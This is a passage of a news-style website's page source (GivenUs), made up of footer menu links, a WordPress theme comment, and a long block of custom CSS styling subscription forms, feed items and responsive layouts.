        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9299"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9301"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.givenus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.givenus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.givenus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9407"><a href="https://www.givenus.com/about-us/">About Us</a></li>
<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9408"><a href="https://www.givenus.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; GivenUs. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696b0656057de
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
